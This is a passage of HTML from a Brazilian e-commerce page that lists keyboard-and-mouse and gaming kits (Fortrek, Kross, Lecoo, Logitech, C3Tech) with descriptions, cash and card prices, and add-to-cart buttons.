	<div class="price"><p class="preco"><span itemprop="price">R$134,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$149,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/311-kit-gamer-fortrek-ranger-teclado-semi-mecanico.html" title="Kit Gamer Fortrek Ranger Teclado Semi-Mec&acirc;nico ABNT2 Iluminado + Mouse Gamer 6400 Dpi - RANGER"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/produtos/domino-divisao-silabico-28-pecas" title="Kit Gamer Kross 5 em 1 - USB, LED, Ilumina&ccedil;&atilde;o Rainbow - KE-GK5150 Mouse + Teclado + Mouse Pad + Headset e Mouse Bungee"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_65a1ac4cb30ab.png.webp" width="550" height="550" alt="Kit Gamer Kross 5 em 1 - USB, LED, Iluminação Rainbow - KE-GK5150 Mouse + Teclado + Mouse Pad + Headset e Mouse Bungee" title="Kit Gamer Kross 5 em 1 - USB, LED, Iluminação Rainbow - KE-GK5150 Mouse + Teclado + Mouse Pad + Headset e Mouse Bungee" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">7% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/produtos/domino-divisao-silabico-28-pecas" title="Kit Gamer Kross 5 em 1 - USB, LED, Ilumina&ccedil;&atilde;o Rainbow - KE-GK5150 Mouse + Teclado + Mouse Pad + Headset e Mouse Bungee"> Kit Gamer Kross 5 em 1 - USB, LED, Iluminação Rainbow - KE-GK5150 Mouse +...</a></h3>
        <p>Kit Gamer Kross 5 em 1 - USB, LED, Iluminação Rainbow - KE-GK5150 Mouse + Teclado + Mouse Pad + Headset e Mouse Bungee</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$204,00</p> Por: <span class="preco-promocional">R$170,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$189,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/produtos/domino-divisao-silabico-28-pecas" title="Kit Gamer Kross 5 em 1 - USB, LED, Ilumina&ccedil;&atilde;o Rainbow - KE-GK5150 Mouse + Teclado + Mouse Pad + Headset e Mouse Bungee"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/822-kit-gamer-kross-ke-gk4100-teclado-mouse-fone-p.html" title="Kit Gamer Kross Ke-gk4100 Teclado Mouse Fone Pad 4x1"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68cb4b6d55116.png.webp" width="550" height="550" alt="Kit Gamer Kross Ke-gk4100 Teclado Mouse Fone Pad 4x1" title="Kit Gamer Kross Ke-gk4100 Teclado Mouse Fone Pad 4x1" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/822-kit-gamer-kross-ke-gk4100-teclado-mouse-fone-p.html" title="Kit Gamer Kross Ke-gk4100 Teclado Mouse Fone Pad 4x1">Kit Gamer Kross Ke-gk4100 Teclado Mouse Fone Pad 4x1</a></h3>
        <p>Um kit completo para o iniciante no e-sport kit game 4 em 1 é ideal para quem deseja entrar de cabeça nesse incrível mundo cibernético!
o kit acompanha: teclado full-sized de membrana com iluminação rainbow mouse com 4 botões e resolução 2400 dpi headset com microfone ajustável mousepad com 5mm de espessura mouse para melhor usabilidade do mouse em suas batalhas
neste kit game 4 em 1 é ideal para quem deseja entrar de cabeça nesse incrível mundo cibernético! Nele você tem tudo o que precisa para começar com tudo no universo gamer e garantir diversão sem limites!</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$170,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$189,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/822-kit-gamer-kross-ke-gk4100-teclado-mouse-fone-p.html" title="Kit Gamer Kross Ke-gk4100 Teclado Mouse Fone Pad 4x1"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/produtos/casinha-monte-e-brinque-turma-da-monica" title="Kit Lecoo KW202 - Teclado Membrana Abnt2 + Mouse &Oacute;ptico DPI 1200 - Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68cb31d598428.png.webp" width="550" height="550" alt="Kit Lecoo KW202 - Teclado Membrana Abnt2 + Mouse Óptico DPI 1200 - Preto" title="Kit Lecoo KW202 - Teclado Membrana Abnt2 + Mouse Óptico DPI 1200 - Preto" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/produtos/casinha-monte-e-brinque-turma-da-monica" title="Kit Lecoo KW202 - Teclado Membrana Abnt2 + Mouse &Oacute;ptico DPI 1200 - Preto">Kit Lecoo KW202 - Teclado Membrana Abnt2 + Mouse Óptico DPI 1200 - Preto</a></h3>
        <p>combo kw202 lecoo teclado abnt2 mouse dpi 1200 - preto


o teclado de membrana com layout abnt2 oferece digitação confortável, tendo uma conectividade simples, com alcance de até 10 metros e transmissão via nano usb. O mouse é leve, resistente e ajustável até 1200 dpi, proporcionando controle nas tarefas. O combo kw202 é plug and play, não requer instalação. Basta conectar e aproveitar a precisão desta dupla sem fio</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$129,60</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$144,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/produtos/casinha-monte-e-brinque-turma-da-monica" title="Kit Lecoo KW202 - Teclado Membrana Abnt2 + Mouse &Oacute;ptico DPI 1200 - Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/824-kit-mouse-e-teclado-fortrek-cw11-wireless-pret.html" title="Kit Mouse e Teclado Fortrek CW11 Wireless Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_688527d22d362.png.webp" width="550" height="550" alt="Kit Mouse e Teclado Fortrek CW11 Wireless Preto" title="Kit Mouse e Teclado Fortrek CW11 Wireless Preto" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/824-kit-mouse-e-teclado-fortrek-cw11-wireless-pret.html" title="Kit Mouse e Teclado Fortrek CW11 Wireless Preto">Kit Mouse e Teclado Fortrek CW11 Wireless Preto</a></h3>
        <p>O Kit Fortrek CW11 é um modelo que acompanha teclado e mouse em um conjunto funcional, moderno e ideal para ambientes de trabalho, estudo ou uso doméstico. Possuindo conexão via USB Dongle e tecnologia plug & play, a instalação é rápida e sem complicações, garantindo mais agilidade na rotina.
O teclado possui layout ABNT2 e teclas de perfil baixo, proporcionando digitação silenciosa, confortável e precisa. Já o mouse conta com ajuste de DPI de até 1600 DPI, oferecendo controle ideal para diferentes tipos de tarefas. Compatíveis com Windows, Linux, e Mac OS, o Kit Mouse e Teclado Fortrek CW11 é versátil e pronto para uso em diversos dispositivos.
Modelo: CW11</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$71,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$79,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/824-kit-mouse-e-teclado-fortrek-cw11-wireless-pret.html" title="Kit Mouse e Teclado Fortrek CW11 Wireless Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/957-kit-mouse-e-teclado-logitech-mk200-multimidia-.html" title="Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_69095b931e061.png.webp" width="550" height="550" alt="Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718" title="Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/957-kit-mouse-e-teclado-logitech-mk200-multimidia-.html" title="Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718">Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718</a></h3>
        <p>Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$125,91</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$139,90</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/957-kit-mouse-e-teclado-logitech-mk200-multimidia-.html" title="Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/991-kit-teclado-mouse-sem-fio-c3tech-abnt2-1000dpi.html" title="Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto - K-W20BK"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_6920d58d72715.png.webp" width="550" height="550" alt="Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto - K-W20BK" title="Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto - K-W20BK" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/991-kit-teclado-mouse-sem-fio-c3tech-abnt2-1000dpi.html" title="Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto - K-W20BK">Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto - K-W20BK</a></h3>
        <p>Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto K-W20 um kit teclado e mouse plug-and-play com conexão sem fio confiável e alcance de até 12 metros com um pequeno receptor USB. Seu layout ABNT2 e as 12 teclas multimidia proporcionam facilidade no uso e oferece longa duração das pilhas. Com design resistente, à prova de derramamentos, o K-W20 é feito para durar.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$100,80</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$112,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/991-kit-teclado-mouse-sem-fio-c3tech-abnt2-1000dpi.html" title="Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto - K-W20BK"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/893-kit-teclado-e-mouse-corp-abnt21200dpi-cabo-usb.html" title="Kit Teclado E Mouse CORP ABNT2/1200DPI Cabo USB 1.8M Preto - CC200"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_62e9adb3bbd04.jpg.webp" width="550" height="550" alt="Kit Teclado E Mouse CORP ABNT2/1200DPI Cabo USB 1.8M Preto - CC200" title="Kit Teclado E Mouse CORP ABNT2/1200DPI Cabo USB 1.8M Preto - CC200" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/893-kit-teclado-e-mouse-corp-abnt21200dpi-cabo-usb.html" title="Kit Teclado E Mouse CORP ABNT2/1200DPI Cabo USB 1.8M Preto - CC200">Kit Teclado E Mouse CORP ABNT2/1200DPI Cabo USB 1.8M Preto - CC200</a></h3>
        <p>O ambiente corporativo é um meio que geralmente utiliza produtos que possuam um design mais uniforme e robusto, que atenda às tarefas do dia a dia. Este combo teclado + mouse cumpre com essas expectativas: possui um padrão de design de acordo com as exigências do ambiente; o teclado é completo, com 110 teclas no padrão brasileiro (ABNT2) e função multimídia. O mouse possui 1200 DPIs e ergonomia ambidestra.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$62,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$69,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/893-kit-teclado-e-mouse-corp-abnt21200dpi-cabo-usb.html" title="Kit Teclado E Mouse CORP ABNT2/1200DPI Cabo USB 1.8M Preto - CC200"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/151-kit-teclado-e-mouse-fortrek-c13-1200-dpi-abnt2.html" title="Kit Teclado e Mouse Fortrek C13, 1200 DPI, ABNT2, USB, Preto, 84936"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68ed939bc0237.png.webp" width="550" height="550" alt="Kit Teclado e Mouse Fortrek C13, 1200 DPI, ABNT2, USB, Preto, 84936" title="Kit Teclado e Mouse Fortrek C13, 1200 DPI, ABNT2, USB, Preto, 84936" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/151-kit-teclado-e-mouse-fortrek-c13-1200-dpi-abnt2.html" title="Kit Teclado e Mouse Fortrek C13, 1200 DPI, ABNT2, USB, Preto, 84936">Kit Teclado e Mouse Fortrek C13, 1200 DPI, ABNT2, USB, Preto, 84936</a></h3>
        <p>O Kit Teclado e Mouse Fortrek C13 é a escolha ideal para quem busca praticidade e conforto no dia a dia. Com conexão USB e funcionalidade Plug & Play, este kit é fácil de instalar e usar em qualquer computador.
O teclado possui layout ABNT2 e teclas de perfil baixo (SLIM), garantindo uma digitação mais rápida e silenciosa. Já o mouse, com resolução de 1200 DPI, oferece precisão e agilidade para navegar e trabalhar. Ambos os dispositivos contam com cabos de 1,5m de comprimento, oferecendo maior liberdade de movimento. Assim, seja para uso doméstico ou profissional, o Kit Teclado e Mouse Fortrek C13 é uma solução eficiente e de qualidade para a sua rotina.</p>
    </div>
